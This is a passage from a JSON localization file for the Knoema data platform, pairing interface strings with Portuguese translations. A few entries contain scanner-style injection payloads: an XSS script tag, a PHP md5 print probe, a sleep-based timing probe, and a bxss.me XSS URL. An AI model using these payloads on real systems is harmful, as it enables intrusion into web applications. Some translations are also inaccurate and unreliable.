Chart","Translation":"Gráfico de bolhas","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Pin","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Region dimension","Translation":"Dimensão da região","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please don\\u0027t use Id of system fields.","Translation":"A identificação é incorreta. Por favor, não utilize a identificação dos campos do sistema. ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no column without filter already assigned.","Translation":"Não há coluna sem filtro já atribuído.","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"Property","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/updates.htm","Text":"These pages cannot be updated automatically and require manual review.","Translation":"Estas páginas não podem ser atualizadas automaticamente e requerem revisão manual.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Remove parameterization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Personal","Translation":"Pessoal","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Customize","Translation":"Personalizar","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Published:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Scale","Translation":"Escala","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Search across \\u003cb\\u003e4.2b+ time series\\u003c/b\\u003e from \\u003cb\\u003e1.6k+ sources\\u003c/b\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"To nearest group","Translation":"No grupo mais próximo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"SUBTITLE","Translation":"SUBTÍTULO ","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Upload","Translation":"Carregar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Unfold","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"GroupedTo:","Translation":"Agrupado para:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Comma Separated Values (CSV)","Translation":"Valores separados por vírgulas (CSV)","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data source","Translation":"Fonte de dados","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets Pinned currently. Please select another section to see more datasets and pin the dataset.","Translation":"Não há conjuntos de dados adicionados atualmente. Por favor, selecione outra seção para ver mais conjuntos de dados e adicionar o conjunto de dados aos meus favoritos.  ","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more time series available with","Translation":"mais séries temporais disponíveis com","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Unverify Tag","Translation":"Não verificar marcador","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Global Options","Translation":"Opções globais  ","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Delete alert","Translation":"Eliminar alerta","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"W","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Add filter","Translation":"Adicionar filtro","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Project type","Translation":"Tipo de projeto","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Choose one:","Translation":"Escolha uma opção:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"To:","Translation":"Para:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pyramid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"No results found for","Translation":"Nenhum resultado encontrado para","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Column Header","Translation":"Cabeçalho da coluna","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"South America","Translation":"América do Sul","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"None","Translation":"Ninguém ","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Administrator","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"On-demand","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Back to results","Translation":"Voltar aos resultados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003eFQfX(9519)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/ds-viewer-export.htm","Text":"Select export format from options available below:","Translation":"Selecionar o formato de exportação das opções disponíveis abaixo: ","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Dataset list","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Title color","Translation":"Cor de título","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Trend line color","Translation":"Cor da linha de tendência","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This chart was built using advanced customization features. To customize the chart, bookmark ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].","Translation":"Este gráfico foi construído usando recursos avançados de personalização. Para personalizar o gráfico, o favorito ({starIcon}) e adicioná-lo a um novo painel, ou explorar o original [dados de origem|href={datasetUrl}|target=_blank].","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Использовать бесплатное оповещение о данных","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-hierarchy-section-result.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Annual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.NimblePanel.js","Text":"Scatter Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Save Copy","Translation":"Guardar uma cópia ","IsDisabled":false},{"Scope":"~/Tmpl/search/instant-dataset.htm","Text":"Published","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Number of page views","Translation":"Número de visualizações de página","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Exporting...","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Half Year","Translation":"1º semestre ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-member-select.htm","Text":"Do not use base member","Translation":"Não utilizar o membro de base","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Already have Professional account?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your C# code. You need to install [Knoema Client Library|href={csharpLibraryUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Matching word ratio:","Translation":"Proporção de correspondência de palavras: ","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the Input time series is short","Translation":"Impossível encontrar as séries similares já que as séries temporais de entrada são curtas ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"dataset has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Title","Translation":"Título","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Data","Translation":"Dados","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027;print(md5(31337));$a=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Show date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"Next update expected:","Translation":"Próxima atualização esperada:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"コピー","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view.htm","Text":"None","Translation":"Ninguém ","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Site language","Translation":"Idioma do sítio","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Save Changes","Translation":"Guardar modificações ","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Build Presentation is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Mining","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Left","Translation":"Esquerda","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Center","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data accessibility","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is required field.","Translation":"O nome é um campo obrigatório.  ","IsDisabled":false},{"Scope":"~/Tmpl/search-view-thumbnail.htm","Text":"Number of people pinned this page","Translation":"Número de pessoas que adicionaram esta página aos meus favoritos ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Ranking gadget.","Translation":"Gadget de ranking.\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"The selection you have made\\u003cbr /\\u003eis too huge","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Third quadrant title","Translation":"Título do terceiro quadrante","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/feed.htm","Text":"Page:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027\\u0026\\u0026sleep(27*1000)*jmavvm\\u0026\\u0026\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-source-result.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Total terms:","Translation":"Termos totais: ","IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Solid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"None","Translation":"[x]Ninguém ","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to {DimensionName} dimension in {DatasetName} to use","Translation":"Por favor, adicionar um membro mínimo a {DimensionName} dimensão em {DatasetName} para utilizar\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more results with","Translation":"+ {count} e mais resultados com","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Display sum of child elements if parent element has no data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/wizard.js","Text":" is busy","Translation":"é ocupado","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Topics","Translation":"Temas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dotted grid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/components/font-name-select.htm","Text":"Font","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/natural-search.htm","Text":"Please input your query here","Translation":"Por favor, introduza a sua consulta aqui","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-four-gadget.htm","Text":"Select Gadget","Translation":"Selecionar gadget","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Hide empty cells","Translation":"Ocultar as células vazias ","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Subject:","Translation":"Assunto:","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"Bookmarks","Translation":"Marcadores","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Text","Translation":"Texto ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Trellis","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"Sign up free","Translation":"Cadastre-se gratuitamente","IsDisabled":false},{"Scope":"~/Tmpl/presentation-empty-gadget.htm","Text":"Select Gadget","Translation":"Selecionar gadget","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Share with friends","Translation":"Compartilhe com amigos","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Fiscal quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Email address above is invalid or empty. Please correct it to continue.","Translation":"O endereço de e-mail acima é inválido ou vazio. Por favor, corrija-o para continuar.\\n","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"How do you want to split the placeholder ?","Translation":"Como quer dividir o marcador de posição?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"First, last date and milestones","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Markers","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"Please use [advance upload tool | href=# | class=custom-upload] to upload this dataset.","Translation":"Por favor, use [ferramenta de upload antecipada| href=# | class=custom-upload] para carregar este conjunto de dados.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Circle","Translation":"Círculo ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Narrow horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Share","Translation":"Compartilhar","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Favorites currently. Please select another section to see more datasets and add datasets to Favorites.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Name","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Please select your preferred settings and click \\"Subscribe\\" to receive emails with updates.","Translation":"Por favor, seleccione suas configurações preferidas e clique em \\"Inscrever-se\\" para receber e-mails com actualizações.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Please set base series to view this visualization","Translation":"Por favor, defina as séries de base para visualizar esta visualização\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Remove Dataset from Bookmarks","Translation":"Remover conjunto de dados dos favoritos","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have Professional account?","Translation":"Já tem uma conta Profissional?","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Couldn\\u0027t mark the field as required as there are existing datasets in the community for which the field value is not defined.","Translation":"Impossível marcar o campo como obrigatório já que há conjuntos de dados existentes na comunidade  para os quais o campo valor não é definido. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Triangle down","Translation":"Triângulo abaixo ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add Infographics","Translation":"Adicionar infográficos","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"Information","Translation":"Informação","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area chart","Translation":"Gráfico de Área\\n","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Add","Translation":"Adicionar","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gadget background","Translation":"Fundo de gadget","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Training","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Your current selection does not contain any data. Please modify your selection to view table.","Translation":"Esta \\tseleção não contém nenhum dado. Por favor, modifique a sua seleção para ver a tabela.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/datasets-dialog.htm","Text":"This visualization was built using more than one dataset. Open related datasets using the following links:","Translation":"Esta visualização foi construída usando mais de um conjunto de dados. Abra conjuntos de dados relacionados usando os seguintes links:","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Previous","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Last signed in","Translation":"Último login","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"June","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"checking...","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Scale","Translation":"Escala","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"View in Dataset Viewer","Translation":"Ver no visor de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste","Translation":"Colar ","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Weak","Translation":"Fraco","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Split","Translation":"Dividir","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Find","Translation":"Achar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Percentage Stacking Chart.","Translation":"Gráfico de Colunas Empilhadas/Percentagem.","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Let Knoema deliver expertly designed visualizations and data insights directly to your inbox.","Translation":"Deixe a Knoema entregar visualizações e percepções de dados desenhados por especialistas diretamente na sua caixa de correio.","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"This field is required","Translation":"Este campo é obrigatório ","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Friends","Translation":"Amigos","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Energy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"It is not possible to create visualization with given data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Pink","Translation":"[x]Rosa","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Footnote properties","Translation":"Propriedades da\\tnota de rodapé","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Title color","Translation":"Cor do título","IsDisabled":false},{"Scope":"~/Tmpl/natural-search.htm","Text":"Search","Translation":"Procurar","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Economy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"All items were geocoded successfully","Translation":"Todos os elementos foram geocodificados com sucesso","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Add text block","Translation":"Adicionar bloco de texto","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"3rd Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Please add data using button above to create mashup","Translation":"Por favor, adicione dados utilizando o botão arriba para criar um mix\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Advanced map","Translation":"Mapa avançado ","IsDisabled":false},{"Scope":"~/js/Shared/notifications.js","Text":"Follow","Translation":"Seguir","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset structure has changed. Automatic update is not available.","Translation":"A estrutura de os conjunto de dados foi modificou. A actualização automática não está disponível.","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Next","Translation":"Seguinte","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Theme Customization","Translation":"Personalização do tema ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Untitled","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"correct phone number","Translation":"um número de telefone correto","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Are you sure that you want to remove this dataset?","Translation":"Tem certeza de que deseja excluir este conjunto de dados?","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit link","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Theme","Translation":"[x]Tema","IsDisabled":true},{"Scope":"~/Js/dsbrowser/index.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Download","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Apply","Translation":"Aplicar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select at least one dimension as {Caption} to use","Translation":"Por favor selecione pelo menos uma dimensão como {Caption} para usar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Time","Translation":"Tempo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Columns","Translation":"Colunas ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Gadget Bin.","Translation":"Adicionar ao escaninho de gadget.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"Anonymous user","Translation":"Usuário anônimo","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"No results found","Translation":"Não foram encontrados resultados\\n","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in this dimension to display at once. Start typing the name of the item that you\\u0027re looking for, and we will display the selection once it becomes smaller.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Recent uploads","Translation":"Transferências recentes","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Please reduce it to \\u003cstrong\\u003e100 timeseries\\u003c/strong\\u003e\\u003cbr /\\u003eto load interactive visualizations\\u003cbr /\\u003e or reduce to {limit} timeseries \\u003cstrong\\u003eto request downloads\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Font","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Export visualization","Translation":"Exportar a visualização ","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Parameterize","Translation":"Parametrizar","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Show only selected members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your role","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-datapoints.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Zoom","Translation":"Zoom","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Incorrect selection","Translation":"Seleção incorreta","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Datasets based on Gregorian and Islamic calendar cannot be used in the same visualization.","Translation":"Os conjuntos de dados com base no calendário islâmico e gregoriano não pode ser usado da mesma visualização.","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify correct phone number.","Translation":"Por favor, especifique um número de telefone correto.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User has not yet verified e-mail","Translation":"O usuário ainda não verificou o e-mail","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-named-entity-embed-dialog.htm","Text":"Embed","Translation":"Embutir","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Square","Translation":"Quadrado","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"This is your personalized home page where you can:","Translation":"Esta é a sua home page personalizada onde você pode:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Not set","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Advanced map","Translation":"Mapa avançado ","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Points","Translation":"Pontos ","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Embed gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Historical","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Log in","Translation":"Entrar","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please don\\u0027t use Id of existing fields.","Translation":"A identificação é incorreta. Por favor, não utilize uma identificação dos campos existentes. 